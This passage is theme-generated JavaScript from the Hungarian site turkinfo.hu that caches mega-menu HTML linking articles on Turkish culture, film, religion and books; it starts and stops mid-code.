                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 